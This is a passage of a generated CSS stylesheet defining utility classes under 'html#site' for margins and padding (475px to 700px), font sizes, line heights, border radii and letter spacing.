        margin-right: 475px; }
      html#site .md_mb475 {
        margin-bottom: 475px; }
      html#site .md_ml475 {
        margin-left: 475px; }
      html#site .md_p475 {
        padding: 475px; }
      html#site .md_pt475 {
        padding-top: 475px; }
      html#site .md_pr475 {
        padding-right: 475px; }
      html#site .md_pb475 {
        padding-bottom: 475px; }
      html#site .md_pl475 {
        padding-left: 475px; }
      html#site .md_m480 {
        margin: 480px; }
      html#site .md_mt480 {
        margin-top: 480px; }
      html#site .md_mr480 {
        margin-right: 480px; }
      html#site .md_mb480 {
        margin-bottom: 480px; }
      html#site .md_ml480 {
        margin-left: 480px; }
      html#site .md_p480 {
        padding: 480px; }
      html#site .md_pt480 {
        padding-top: 480px; }
      html#site .md_pr480 {
        padding-right: 480px; }
      html#site .md_pb480 {
        padding-bottom: 480px; }
      html#site .md_pl480 {
        padding-left: 480px; }
      html#site .md_m485 {
        margin: 485px; }
      html#site .md_mt485 {
        margin-top: 485px; }
      html#site .md_mr485 {
        margin-right: 485px; }
      html#site .md_mb485 {
        margin-bottom: 485px; }
      html#site .md_ml485 {
        margin-left: 485px; }
      html#site .md_p485 {
        padding: 485px; }
      html#site .md_pt485 {
        padding-top: 485px; }
      html#site .md_pr485 {
        padding-right: 485px; }
      html#site .md_pb485 {
        padding-bottom: 485px; }
      html#site .md_pl485 {
        padding-left: 485px; }
      html#site .md_m490 {
        margin: 490px; }
      html#site .md_mt490 {
        margin-top: 490px; }
      html#site .md_mr490 {
        margin-right: 490px; }
      html#site .md_mb490 {
        margin-bottom: 490px; }
      html#site .md_ml490 {
        margin-left: 490px; }
      html#site .md_p490 {
        padding: 490px; }
      html#site .md_pt490 {
        padding-top: 490px; }
      html#site .md_pr490 {
        padding-right: 490px; }
      html#site .md_pb490 {
        padding-bottom: 490px; }
      html#site .md_pl490 {
        padding-left: 490px; }
      html#site .md_m495 {
        margin: 495px; }
      html#site .md_mt495 {
        margin-top: 495px; }
      html#site .md_mr495 {
        margin-right: 495px; }
      html#site .md_mb495 {
        margin-bottom: 495px; }
      html#site .md_ml495 {
        margin-left: 495px; }
      html#site .md_p495 {
        padding: 495px; }
      html#site .md_pt495 {
        padding-top: 495px; }
      html#site .md_pr495 {
        padding-right: 495px; }
      html#site .md_pb495 {
        padding-bottom: 495px; }
      html#site .md_pl495 {
        padding-left: 495px; }
      html#site .md_m500 {
        margin: 500px; }
      html#site .md_mt500 {
        margin-top: 500px; }
      html#site .md_mr500 {
        margin-right: 500px; }
      html#site .md_mb500 {
        margin-bottom: 500px; }
      html#site .md_ml500 {
        margin-left: 500px; }
      html#site .md_p500 {
        padding: 500px; }
      html#site .md_pt500 {
        padding-top: 500px; }
      html#site .md_pr500 {
        padding-right: 500px; }
      html#site .md_pb500 {
        padding-bottom: 500px; }
      html#site .md_pl500 {
        padding-left: 500px; }
      html#site .md_m505 {
        margin: 505px; }
      html#site .md_mt505 {
        margin-top: 505px; }
      html#site .md_mr505 {
        margin-right: 505px; }
      html#site .md_mb505 {
        margin-bottom: 505px; }
      html#site .md_ml505 {
        margin-left: 505px; }
      html#site .md_p505 {
        padding: 505px; }
      html#site .md_pt505 {
        padding-top: 505px; }
      html#site .md_pr505 {
        padding-right: 505px; }
      html#site .md_pb505 {
        padding-bottom: 505px; }
      html#site .md_pl505 {
        padding-left: 505px; }
      html#site .md_m510 {
        margin: 510px; }
      html#site .md_mt510 {
        margin-top: 510px; }
      html#site .md_mr510 {
        margin-right: 510px; }
      html#site .md_mb510 {
        margin-bottom: 510px; }
      html#site .md_ml510 {
        margin-left: 510px; }
      html#site .md_p510 {
        padding: 510px; }
      html#site .md_pt510 {
        padding-top: 510px; }
      html#site .md_pr510 {
        padding-right: 510px; }
      html#site .md_pb510 {
        padding-bottom: 510px; }
      html#site .md_pl510 {
        padding-left: 510px; }
      html#site .md_m515 {
        margin: 515px; }
      html#site .md_mt515 {
        margin-top: 515px; }
      html#site .md_mr515 {
        margin-right: 515px; }
      html#site .md_mb515 {
        margin-bottom: 515px; }
      html#site .md_ml515 {
        margin-left: 515px; }
      html#site .md_p515 {
        padding: 515px; }
      html#site .md_pt515 {
        padding-top: 515px; }
      html#site .md_pr515 {
        padding-right: 515px; }
      html#site .md_pb515 {
        padding-bottom: 515px; }
      html#site .md_pl515 {
        padding-left: 515px; }
      html#site .md_m520 {
        margin: 520px; }
      html#site .md_mt520 {
        margin-top: 520px; }
      html#site .md_mr520 {
        margin-right: 520px; }
      html#site .md_mb520 {
        margin-bottom: 520px; }
      html#site .md_ml520 {
        margin-left: 520px; }
      html#site .md_p520 {
        padding: 520px; }
      html#site .md_pt520 {
        padding-top: 520px; }
      html#site .md_pr520 {
        padding-right: 520px; }
      html#site .md_pb520 {
        padding-bottom: 520px; }
      html#site .md_pl520 {
        padding-left: 520px; }
      html#site .md_m525 {
        margin: 525px; }
      html#site .md_mt525 {
        margin-top: 525px; }
      html#site .md_mr525 {
        margin-right: 525px; }
      html#site .md_mb525 {
        margin-bottom: 525px; }
      html#site .md_ml525 {
        margin-left: 525px; }
      html#site .md_p525 {
        padding: 525px; }
      html#site .md_pt525 {
        padding-top: 525px; }
      html#site .md_pr525 {
        padding-right: 525px; }
      html#site .md_pb525 {
        padding-bottom: 525px; }
      html#site .md_pl525 {
        padding-left: 525px; }
      html#site .md_m530 {
        margin: 530px; }
      html#site .md_mt530 {
        margin-top: 530px; }
      html#site .md_mr530 {
        margin-right: 530px; }
      html#site .md_mb530 {
        margin-bottom: 530px; }
      html#site .md_ml530 {
        margin-left: 530px; }
      html#site .md_p530 {
        padding: 530px; }
      html#site .md_pt530 {
        padding-top: 530px; }
      html#site .md_pr530 {
        padding-right: 530px; }
      html#site .md_pb530 {
        padding-bottom: 530px; }
      html#site .md_pl530 {
        padding-left: 530px; }
      html#site .md_m535 {
        margin: 535px; }
      html#site .md_mt535 {
        margin-top: 535px; }
      html#site .md_mr535 {
        margin-right: 535px; }
      html#site .md_mb535 {
        margin-bottom: 535px; }
      html#site .md_ml535 {
        margin-left: 535px; }
      html#site .md_p535 {
        padding: 535px; }
      html#site .md_pt535 {
        padding-top: 535px; }
      html#site .md_pr535 {
        padding-right: 535px; }
      html#site .md_pb535 {
        padding-bottom: 535px; }
      html#site .md_pl535 {
        padding-left: 535px; }
      html#site .md_m540 {
        margin: 540px; }
      html#site .md_mt540 {
        margin-top: 540px; }
      html#site .md_mr540 {
        margin-right: 540px; }
      html#site .md_mb540 {
        margin-bottom: 540px; }
      html#site .md_ml540 {
        margin-left: 540px; }
      html#site .md_p540 {
        padding: 540px; }
      html#site .md_pt540 {
        padding-top: 540px; }
      html#site .md_pr540 {
        padding-right: 540px; }
      html#site .md_pb540 {
        padding-bottom: 540px; }
      html#site .md_pl540 {
        padding-left: 540px; }
      html#site .md_m545 {
        margin: 545px; }
      html#site .md_mt545 {
        margin-top: 545px; }
      html#site .md_mr545 {
        margin-right: 545px; }
      html#site .md_mb545 {
        margin-bottom: 545px; }
      html#site .md_ml545 {
        margin-left: 545px; }
      html#site .md_p545 {
        padding: 545px; }
      html#site .md_pt545 {
        padding-top: 545px; }
      html#site .md_pr545 {
        padding-right: 545px; }
      html#site .md_pb545 {
        padding-bottom: 545px; }
      html#site .md_pl545 {
        padding-left: 545px; }
      html#site .md_m550 {
        margin: 550px; }
      html#site .md_mt550 {
        margin-top: 550px; }
      html#site .md_mr550 {
        margin-right: 550px; }
      html#site .md_mb550 {
        margin-bottom: 550px; }
      html#site .md_ml550 {
        margin-left: 550px; }
      html#site .md_p550 {
        padding: 550px; }
      html#site .md_pt550 {
        padding-top: 550px; }
      html#site .md_pr550 {
        padding-right: 550px; }
      html#site .md_pb550 {
        padding-bottom: 550px; }
      html#site .md_pl550 {
        padding-left: 550px; }
      html#site .md_m555 {
        margin: 555px; }
      html#site .md_mt555 {
        margin-top: 555px; }
      html#site .md_mr555 {
        margin-right: 555px; }
      html#site .md_mb555 {
        margin-bottom: 555px; }
      html#site .md_ml555 {
        margin-left: 555px; }
      html#site .md_p555 {
        padding: 555px; }
      html#site .md_pt555 {
        padding-top: 555px; }
      html#site .md_pr555 {
        padding-right: 555px; }
      html#site .md_pb555 {
        padding-bottom: 555px; }
      html#site .md_pl555 {
        padding-left: 555px; }
      html#site .md_m560 {
        margin: 560px; }
      html#site .md_mt560 {
        margin-top: 560px; }
      html#site .md_mr560 {
        margin-right: 560px; }
      html#site .md_mb560 {
        margin-bottom: 560px; }
      html#site .md_ml560 {
        margin-left: 560px; }
      html#site .md_p560 {
        padding: 560px; }
      html#site .md_pt560 {
        padding-top: 560px; }
      html#site .md_pr560 {
        padding-right: 560px; }
      html#site .md_pb560 {
        padding-bottom: 560px; }
      html#site .md_pl560 {
        padding-left: 560px; }
      html#site .md_m565 {
        margin: 565px; }
      html#site .md_mt565 {
        margin-top: 565px; }
      html#site .md_mr565 {
        margin-right: 565px; }
      html#site .md_mb565 {
        margin-bottom: 565px; }
      html#site .md_ml565 {
        margin-left: 565px; }
      html#site .md_p565 {
        padding: 565px; }
      html#site .md_pt565 {
        padding-top: 565px; }
      html#site .md_pr565 {
        padding-right: 565px; }
      html#site .md_pb565 {
        padding-bottom: 565px; }
      html#site .md_pl565 {
        padding-left: 565px; }
      html#site .md_m570 {
        margin: 570px; }
      html#site .md_mt570 {
        margin-top: 570px; }
      html#site .md_mr570 {
        margin-right: 570px; }
      html#site .md_mb570 {
        margin-bottom: 570px; }
      html#site .md_ml570 {
        margin-left: 570px; }
      html#site .md_p570 {
        padding: 570px; }
      html#site .md_pt570 {
        padding-top: 570px; }
      html#site .md_pr570 {
        padding-right: 570px; }
      html#site .md_pb570 {
        padding-bottom: 570px; }
      html#site .md_pl570 {
        padding-left: 570px; }
      html#site .md_m575 {
        margin: 575px; }
      html#site .md_mt575 {
        margin-top: 575px; }
      html#site .md_mr575 {
        margin-right: 575px; }
      html#site .md_mb575 {
        margin-bottom: 575px; }
      html#site .md_ml575 {
        margin-left: 575px; }
      html#site .md_p575 {
        padding: 575px; }
      html#site .md_pt575 {
        padding-top: 575px; }
      html#site .md_pr575 {
        padding-right: 575px; }
      html#site .md_pb575 {
        padding-bottom: 575px; }
      html#site .md_pl575 {
        padding-left: 575px; }
      html#site .md_m580 {
        margin: 580px; }
      html#site .md_mt580 {
        margin-top: 580px; }
      html#site .md_mr580 {
        margin-right: 580px; }
      html#site .md_mb580 {
        margin-bottom: 580px; }
      html#site .md_ml580 {
        margin-left: 580px; }
      html#site .md_p580 {
        padding: 580px; }
      html#site .md_pt580 {
        padding-top: 580px; }
      html#site .md_pr580 {
        padding-right: 580px; }
      html#site .md_pb580 {
        padding-bottom: 580px; }
      html#site .md_pl580 {
        padding-left: 580px; }
      html#site .md_m585 {
        margin: 585px; }
      html#site .md_mt585 {
        margin-top: 585px; }
      html#site .md_mr585 {
        margin-right: 585px; }
      html#site .md_mb585 {
        margin-bottom: 585px; }
      html#site .md_ml585 {
        margin-left: 585px; }
      html#site .md_p585 {
        padding: 585px; }
      html#site .md_pt585 {
        padding-top: 585px; }
      html#site .md_pr585 {
        padding-right: 585px; }
      html#site .md_pb585 {
        padding-bottom: 585px; }
      html#site .md_pl585 {
        padding-left: 585px; }
      html#site .md_m590 {
        margin: 590px; }
      html#site .md_mt590 {
        margin-top: 590px; }
      html#site .md_mr590 {
        margin-right: 590px; }
      html#site .md_mb590 {
        margin-bottom: 590px; }
      html#site .md_ml590 {
        margin-left: 590px; }
      html#site .md_p590 {
        padding: 590px; }
      html#site .md_pt590 {
        padding-top: 590px; }
      html#site .md_pr590 {
        padding-right: 590px; }
      html#site .md_pb590 {
        padding-bottom: 590px; }
      html#site .md_pl590 {
        padding-left: 590px; }
      html#site .md_m595 {
        margin: 595px; }
      html#site .md_mt595 {
        margin-top: 595px; }
      html#site .md_mr595 {
        margin-right: 595px; }
      html#site .md_mb595 {
        margin-bottom: 595px; }
      html#site .md_ml595 {
        margin-left: 595px; }
      html#site .md_p595 {
        padding: 595px; }
      html#site .md_pt595 {
        padding-top: 595px; }
      html#site .md_pr595 {
        padding-right: 595px; }
      html#site .md_pb595 {
        padding-bottom: 595px; }
      html#site .md_pl595 {
        padding-left: 595px; }
      html#site .md_m600 {
        margin: 600px; }
      html#site .md_mt600 {
        margin-top: 600px; }
      html#site .md_mr600 {
        margin-right: 600px; }
      html#site .md_mb600 {
        margin-bottom: 600px; }
      html#site .md_ml600 {
        margin-left: 600px; }
      html#site .md_p600 {
        padding: 600px; }
      html#site .md_pt600 {
        padding-top: 600px; }
      html#site .md_pr600 {
        padding-right: 600px; }
      html#site .md_pb600 {
        padding-bottom: 600px; }
      html#site .md_pl600 {
        padding-left: 600px; }
      html#site .md_m605 {
        margin: 605px; }
      html#site .md_mt605 {
        margin-top: 605px; }
      html#site .md_mr605 {
        margin-right: 605px; }
      html#site .md_mb605 {
        margin-bottom: 605px; }
      html#site .md_ml605 {
        margin-left: 605px; }
      html#site .md_p605 {
        padding: 605px; }
      html#site .md_pt605 {
        padding-top: 605px; }
      html#site .md_pr605 {
        padding-right: 605px; }
      html#site .md_pb605 {
        padding-bottom: 605px; }
      html#site .md_pl605 {
        padding-left: 605px; }
      html#site .md_m610 {
        margin: 610px; }
      html#site .md_mt610 {
        margin-top: 610px; }
      html#site .md_mr610 {
        margin-right: 610px; }
      html#site .md_mb610 {
        margin-bottom: 610px; }
      html#site .md_ml610 {
        margin-left: 610px; }
      html#site .md_p610 {
        padding: 610px; }
      html#site .md_pt610 {
        padding-top: 610px; }
      html#site .md_pr610 {
        padding-right: 610px; }
      html#site .md_pb610 {
        padding-bottom: 610px; }
      html#site .md_pl610 {
        padding-left: 610px; }
      html#site .md_m615 {
        margin: 615px; }
      html#site .md_mt615 {
        margin-top: 615px; }
      html#site .md_mr615 {
        margin-right: 615px; }
      html#site .md_mb615 {
        margin-bottom: 615px; }
      html#site .md_ml615 {
        margin-left: 615px; }
      html#site .md_p615 {
        padding: 615px; }
      html#site .md_pt615 {
        padding-top: 615px; }
      html#site .md_pr615 {
        padding-right: 615px; }
      html#site .md_pb615 {
        padding-bottom: 615px; }
      html#site .md_pl615 {
        padding-left: 615px; }
      html#site .md_m620 {
        margin: 620px; }
      html#site .md_mt620 {
        margin-top: 620px; }
      html#site .md_mr620 {
        margin-right: 620px; }
      html#site .md_mb620 {
        margin-bottom: 620px; }
      html#site .md_ml620 {
        margin-left: 620px; }
      html#site .md_p620 {
        padding: 620px; }
      html#site .md_pt620 {
        padding-top: 620px; }
      html#site .md_pr620 {
        padding-right: 620px; }
      html#site .md_pb620 {
        padding-bottom: 620px; }
      html#site .md_pl620 {
        padding-left: 620px; }
      html#site .md_m625 {
        margin: 625px; }
      html#site .md_mt625 {
        margin-top: 625px; }
      html#site .md_mr625 {
        margin-right: 625px; }
      html#site .md_mb625 {
        margin-bottom: 625px; }
      html#site .md_ml625 {
        margin-left: 625px; }
      html#site .md_p625 {
        padding: 625px; }
      html#site .md_pt625 {
        padding-top: 625px; }
      html#site .md_pr625 {
        padding-right: 625px; }
      html#site .md_pb625 {
        padding-bottom: 625px; }
      html#site .md_pl625 {
        padding-left: 625px; }
      html#site .md_m630 {
        margin: 630px; }
      html#site .md_mt630 {
        margin-top: 630px; }
      html#site .md_mr630 {
        margin-right: 630px; }
      html#site .md_mb630 {
        margin-bottom: 630px; }
      html#site .md_ml630 {
        margin-left: 630px; }
      html#site .md_p630 {
        padding: 630px; }
      html#site .md_pt630 {
        padding-top: 630px; }
      html#site .md_pr630 {
        padding-right: 630px; }
      html#site .md_pb630 {
        padding-bottom: 630px; }
      html#site .md_pl630 {
        padding-left: 630px; }
      html#site .md_m635 {
        margin: 635px; }
      html#site .md_mt635 {
        margin-top: 635px; }
      html#site .md_mr635 {
        margin-right: 635px; }
      html#site .md_mb635 {
        margin-bottom: 635px; }
      html#site .md_ml635 {
        margin-left: 635px; }
      html#site .md_p635 {
        padding: 635px; }
      html#site .md_pt635 {
        padding-top: 635px; }
      html#site .md_pr635 {
        padding-right: 635px; }
      html#site .md_pb635 {
        padding-bottom: 635px; }
      html#site .md_pl635 {
        padding-left: 635px; }
      html#site .md_m640 {
        margin: 640px; }
      html#site .md_mt640 {
        margin-top: 640px; }
      html#site .md_mr640 {
        margin-right: 640px; }
      html#site .md_mb640 {
        margin-bottom: 640px; }
      html#site .md_ml640 {
        margin-left: 640px; }
      html#site .md_p640 {
        padding: 640px; }
      html#site .md_pt640 {
        padding-top: 640px; }
      html#site .md_pr640 {
        padding-right: 640px; }
      html#site .md_pb640 {
        padding-bottom: 640px; }
      html#site .md_pl640 {
        padding-left: 640px; }
      html#site .md_m645 {
        margin: 645px; }
      html#site .md_mt645 {
        margin-top: 645px; }
      html#site .md_mr645 {
        margin-right: 645px; }
      html#site .md_mb645 {
        margin-bottom: 645px; }
      html#site .md_ml645 {
        margin-left: 645px; }
      html#site .md_p645 {
        padding: 645px; }
      html#site .md_pt645 {
        padding-top: 645px; }
      html#site .md_pr645 {
        padding-right: 645px; }
      html#site .md_pb645 {
        padding-bottom: 645px; }
      html#site .md_pl645 {
        padding-left: 645px; }
      html#site .md_m650 {
        margin: 650px; }
      html#site .md_mt650 {
        margin-top: 650px; }
      html#site .md_mr650 {
        margin-right: 650px; }
      html#site .md_mb650 {
        margin-bottom: 650px; }
      html#site .md_ml650 {
        margin-left: 650px; }
      html#site .md_p650 {
        padding: 650px; }
      html#site .md_pt650 {
        padding-top: 650px; }
      html#site .md_pr650 {
        padding-right: 650px; }
      html#site .md_pb650 {
        padding-bottom: 650px; }
      html#site .md_pl650 {
        padding-left: 650px; }
      html#site .md_m655 {
        margin: 655px; }
      html#site .md_mt655 {
        margin-top: 655px; }
      html#site .md_mr655 {
        margin-right: 655px; }
      html#site .md_mb655 {
        margin-bottom: 655px; }
      html#site .md_ml655 {
        margin-left: 655px; }
      html#site .md_p655 {
        padding: 655px; }
      html#site .md_pt655 {
        padding-top: 655px; }
      html#site .md_pr655 {
        padding-right: 655px; }
      html#site .md_pb655 {
        padding-bottom: 655px; }
      html#site .md_pl655 {
        padding-left: 655px; }
      html#site .md_m660 {
        margin: 660px; }
      html#site .md_mt660 {
        margin-top: 660px; }
      html#site .md_mr660 {
        margin-right: 660px; }
      html#site .md_mb660 {
        margin-bottom: 660px; }
      html#site .md_ml660 {
        margin-left: 660px; }
      html#site .md_p660 {
        padding: 660px; }
      html#site .md_pt660 {
        padding-top: 660px; }
      html#site .md_pr660 {
        padding-right: 660px; }
      html#site .md_pb660 {
        padding-bottom: 660px; }
      html#site .md_pl660 {
        padding-left: 660px; }
      html#site .md_m665 {
        margin: 665px; }
      html#site .md_mt665 {
        margin-top: 665px; }
      html#site .md_mr665 {
        margin-right: 665px; }
      html#site .md_mb665 {
        margin-bottom: 665px; }
      html#site .md_ml665 {
        margin-left: 665px; }
      html#site .md_p665 {
        padding: 665px; }
      html#site .md_pt665 {
        padding-top: 665px; }
      html#site .md_pr665 {
        padding-right: 665px; }
      html#site .md_pb665 {
        padding-bottom: 665px; }
      html#site .md_pl665 {
        padding-left: 665px; }
      html#site .md_m670 {
        margin: 670px; }
      html#site .md_mt670 {
        margin-top: 670px; }
      html#site .md_mr670 {
        margin-right: 670px; }
      html#site .md_mb670 {
        margin-bottom: 670px; }
      html#site .md_ml670 {
        margin-left: 670px; }
      html#site .md_p670 {
        padding: 670px; }
      html#site .md_pt670 {
        padding-top: 670px; }
      html#site .md_pr670 {
        padding-right: 670px; }
      html#site .md_pb670 {
        padding-bottom: 670px; }
      html#site .md_pl670 {
        padding-left: 670px; }
      html#site .md_m675 {
        margin: 675px; }
      html#site .md_mt675 {
        margin-top: 675px; }
      html#site .md_mr675 {
        margin-right: 675px; }
      html#site .md_mb675 {
        margin-bottom: 675px; }
      html#site .md_ml675 {
        margin-left: 675px; }
      html#site .md_p675 {
        padding: 675px; }
      html#site .md_pt675 {
        padding-top: 675px; }
      html#site .md_pr675 {
        padding-right: 675px; }
      html#site .md_pb675 {
        padding-bottom: 675px; }
      html#site .md_pl675 {
        padding-left: 675px; }
      html#site .md_m680 {
        margin: 680px; }
      html#site .md_mt680 {
        margin-top: 680px; }
      html#site .md_mr680 {
        margin-right: 680px; }
      html#site .md_mb680 {
        margin-bottom: 680px; }
      html#site .md_ml680 {
        margin-left: 680px; }
      html#site .md_p680 {
        padding: 680px; }
      html#site .md_pt680 {
        padding-top: 680px; }
      html#site .md_pr680 {
        padding-right: 680px; }
      html#site .md_pb680 {
        padding-bottom: 680px; }
      html#site .md_pl680 {
        padding-left: 680px; }
      html#site .md_m685 {
        margin: 685px; }
      html#site .md_mt685 {
        margin-top: 685px; }
      html#site .md_mr685 {
        margin-right: 685px; }
      html#site .md_mb685 {
        margin-bottom: 685px; }
      html#site .md_ml685 {
        margin-left: 685px; }
      html#site .md_p685 {
        padding: 685px; }
      html#site .md_pt685 {
        padding-top: 685px; }
      html#site .md_pr685 {
        padding-right: 685px; }
      html#site .md_pb685 {
        padding-bottom: 685px; }
      html#site .md_pl685 {
        padding-left: 685px; }
      html#site .md_m690 {
        margin: 690px; }
      html#site .md_mt690 {
        margin-top: 690px; }
      html#site .md_mr690 {
        margin-right: 690px; }
      html#site .md_mb690 {
        margin-bottom: 690px; }
      html#site .md_ml690 {
        margin-left: 690px; }
      html#site .md_p690 {
        padding: 690px; }
      html#site .md_pt690 {
        padding-top: 690px; }
      html#site .md_pr690 {
        padding-right: 690px; }
      html#site .md_pb690 {
        padding-bottom: 690px; }
      html#site .md_pl690 {
        padding-left: 690px; }
      html#site .md_m695 {
        margin: 695px; }
      html#site .md_mt695 {
        margin-top: 695px; }
      html#site .md_mr695 {
        margin-right: 695px; }
      html#site .md_mb695 {
        margin-bottom: 695px; }
      html#site .md_ml695 {
        margin-left: 695px; }
      html#site .md_p695 {
        padding: 695px; }
      html#site .md_pt695 {
        padding-top: 695px; }
      html#site .md_pr695 {
        padding-right: 695px; }
      html#site .md_pb695 {
        padding-bottom: 695px; }
      html#site .md_pl695 {
        padding-left: 695px; }
      html#site .md_m700 {
        margin: 700px; }
      html#site .md_mt700 {
        margin-top: 700px; }
      html#site .md_mr700 {
        margin-right: 700px; }
      html#site .md_mb700 {
        margin-bottom: 700px; }
      html#site .md_ml700 {
        margin-left: 700px; }
      html#site .md_p700 {
        padding: 700px; }
      html#site .md_pt700 {
        padding-top: 700px; }
      html#site .md_pr700 {
        padding-right: 700px; }
      html#site .md_pb700 {
        padding-bottom: 700px; }
      html#site .md_pl700 {
        padding-left: 700px; }
      html#site .md_fs72 {
        font-size: 7.2rem; }
      html#site .md_fs71 {
        font-size: 7.1rem; }
      html#site .md_fs70 {
        font-size: 7rem; }
      html#site .md_fs69 {
        font-size: 6.9rem; }
      html#site .md_fs68 {
        font-size: 6.8rem; }
      html#site .md_fs67 {
        font-size: 6.7rem; }
      html#site .md_fs66 {
        font-size: 6.6rem; }
      html#site .md_fs65 {
        font-size: 6.5rem; }
      html#site .md_fs64 {
        font-size: 6.4rem; }
      html#site .md_fs63 {
        font-size: 6.3rem; }
      html#site .md_fs62 {
        font-size: 6.2rem; }
      html#site .md_fs61 {
        font-size: 6.1rem; }
      html#site .md_fs60 {
        font-size: 6rem; }
      html#site .md_fs59 {
        font-size: 5.9rem; }
      html#site .md_fs58 {
        font-size: 5.8rem; }
      html#site .md_fs57 {
        font-size: 5.7rem; }
      html#site .md_fs56 {
        font-size: 5.6rem; }
      html#site .md_fs55 {
        font-size: 5.5rem; }
      html#site .md_fs54 {
        font-size: 5.4rem; }
      html#site .md_fs53 {
        font-size: 5.3rem; }
      html#site .md_fs52 {
        font-size: 5.2rem; }
      html#site .md_fs51 {
        font-size: 5.1rem; }
      html#site .md_fs50 {
        font-size: 5rem; }
      html#site .md_fs49 {
        font-size: 4.9rem; }
      html#site .md_fs48 {
        font-size: 4.8rem; }
      html#site .md_fs47 {
        font-size: 4.7rem; }
      html#site .md_fs46 {
        font-size: 4.6rem; }
      html#site .md_fs45 {
        font-size: 4.5rem; }
      html#site .md_fs44 {
        font-size: 4.4rem; }
      html#site .md_fs43 {
        font-size: 4.3rem; }
      html#site .md_fs42 {
        font-size: 4.2rem; }
      html#site .md_fs41 {
        font-size: 4.1rem; }
      html#site .md_fs40 {
        font-size: 4rem; }
      html#site .md_fs39 {
        font-size: 3.9rem; }
      html#site .md_fs38 {
        font-size: 3.8rem; }
      html#site .md_fs37 {
        font-size: 3.7rem; }
      html#site .md_fs36 {
        font-size: 3.6rem; }
      html#site .md_fs35 {
        font-size: 3.5rem; }
      html#site .md_fs34 {
        font-size: 3.4rem; }
      html#site .md_fs33 {
        font-size: 3.3rem; }
      html#site .md_fs32 {
        font-size: 3.2rem; }
      html#site .md_fs31 {
        font-size: 3.1rem; }
      html#site .md_fs30 {
        font-size: 3rem; }
      html#site .md_fs29 {
        font-size: 2.9rem; }
      html#site .md_fs28 {
        font-size: 2.8rem; }
      html#site .md_fs27 {
        font-size: 2.7rem; }
      html#site .md_fs26 {
        font-size: 2.6rem; }
      html#site .md_fs25 {
        font-size: 2.5rem; }
      html#site .md_fs24 {
        font-size: 2.4rem; }
      html#site .md_fs23 {
        font-size: 2.3rem; }
      html#site .md_fs22 {
        font-size: 2.2rem; }
      html#site .md_fs21 {
        font-size: 2.1rem; }
      html#site .md_fs20 {
        font-size: 2rem; }
      html#site .md_fs19 {
        font-size: 1.9rem; }
      html#site .md_fs18 {
        font-size: 1.8rem; }
      html#site .md_fs17 {
        font-size: 1.7rem; }
      html#site .md_fs16 {
        font-size: 1.6rem; }
      html#site .md_fs15 {
        font-size: 1.5rem; }
      html#site .md_fs14 {
        font-size: 1.4rem; }
      html#site .md_fs13 {
        font-size: 1.3rem; }
      html#site .md_fs12 {
        font-size: 1.2rem; }
      html#site .md_fs11 {
        font-size: 1.1rem; }
      html#site .md_fs10 {
        font-size: 1rem; }
      html#site .md_fs9 {
        font-size: 0.9rem; }
      html#site .md_fs8 {
        font-size: 0.8rem; }
      html#site .md_fs7 {
        font-size: 0.7rem; }
      html#site .md_fs6 {
        font-size: 0.6rem; }
      html#site .md_fs5 {
        font-size: 0.5rem; }
      html#site .md_fs4 {
        font-size: 0.4rem; }
      html#site .md_fs3 {
        font-size: 0.3rem; }
      html#site .md_fs2 {
        font-size: 0.2rem; }
      html#site .md_fs1 {
        font-size: 0.1rem; }
      html#site .md_lh25 {
        line-height: 2.5em; }
      html#site .md_lh24 {
        line-height: 2.4em; }
      html#site .md_lh23 {
        line-height: 2.3em; }
      html#site .md_lh22 {
        line-height: 2.2em; }
      html#site .md_lh21 {
        line-height: 2.1em; }
      html#site .md_lh20 {
        line-height: 2em; }
      html#site .md_lh19 {
        line-height: 1.9em; }
      html#site .md_lh18 {
        line-height: 1.8em; }
      html#site .md_lh17 {
        line-height: 1.7em; }
      html#site .md_lh16 {
        line-height: 1.6em; }
      html#site .md_lh15 {
        line-height: 1.5em; }
      html#site .md_lh14 {
        line-height: 1.4em; }
      html#site .md_lh13 {
        line-height: 1.3em; }
      html#site .md_lh12 {
        line-height: 1.2em; }
      html#site .md_lh11 {
        line-height: 1.1em; }
      html#site .md_lh10 {
        line-height: 1em; }
      html#site .md_lh9 {
        line-height: 0.9em; }
      html#site .md_lh8 {
        line-height: 0.8em; }
      html#site .md_lh7 {
        line-height: 0.7em; }
      html#site .md_lh6 {
        line-height: 0.6em; }
      html#site .md_lh5 {
        line-height: 0.5em; }
      html#site .md_lh4 {
        line-height: 0.4em; }
      html#site .md_lh3 {
        line-height: 0.3em; }
      html#site .md_lh2 {
        line-height: 0.2em; }
      html#site .md_lh1 {
        line-height: 0.1em; }
      html#site .md_radius20 {
        border-radius: 20px; }
      html#site .md_radius19 {
        border-radius: 19px; }
      html#site .md_radius18 {
        border-radius: 18px; }
      html#site .md_radius17 {
        border-radius: 17px; }
      html#site .md_radius16 {
        border-radius: 16px; }
      html#site .md_radius15 {
        border-radius: 15px; }
      html#site .md_radius14 {
        border-radius: 14px; }
      html#site .md_radius13 {
        border-radius: 13px; }
      html#site .md_radius12 {
        border-radius: 12px; }
      html#site .md_radius11 {
        border-radius: 11px; }
      html#site .md_radius10 {
        border-radius: 10px; }
      html#site .md_radius9 {
        border-radius: 9px; }
      html#site .md_radius8 {
        border-radius: 8px; }
      html#site .md_radius7 {
        border-radius: 7px; }
      html#site .md_radius6 {
        border-radius: 6px; }
      html#site .md_radius5 {
        border-radius: 5px; }
      html#site .md_radius4 {
        border-radius: 4px; }
      html#site .md_radius3 {
        border-radius: 3px; }
      html#site .md_radius2 {
        border-radius: 2px; }
      html#site .md_radius1 {
        border-radius: 1px; }
      html#site .md_ls020 {
        letter-spacing: 0.2em; }
      html#site .md_ls019 {
        letter-spacing: 0.19em; }
      html#site .md_ls018 {
        letter-spacing: 0.18em; }
      html#site .md_ls017 {
        letter-spacing: 0.17em; }
      html#site .md_ls016 {
        letter-spacing: 0.16em; }
      html#site .md_ls015 {
        letter-spacing: 0.15em; }
      html#site .md_ls014 {
        letter-spacing: 0.14em; }
      html#site .md_ls013 {
        letter-spacing: 0.13em; }
      html#site .md_ls012 {
        letter-spacing: 0.12em; }
      html#site .md_ls011 {
        letter-spacing: 0.11em; }
      html#site .md_ls010 {
        letter-spacing: 0.1em; }
      html#site .md_ls009 {
        letter-spacing: 0.09em; }
      html#site .md_ls008 {
        letter-spacing: 0.08em; }
      html#site .md_ls007 {
        letter-spacing: 0.07em; }
      html#site .md_ls006 {
        letter-spacing: 0.06em; }
      html#site .md_ls005 {
        letter-spacing: 0.05em; }
      html#site .md_ls004 {
        letter-spacing: 0.04em; }
      html#site .md_ls003 {
        letter-spacing: 0.03em; }
      html#site .md_ls002 {
        letter-spacing: 0.02em; }
      html#site .md_ls001 {
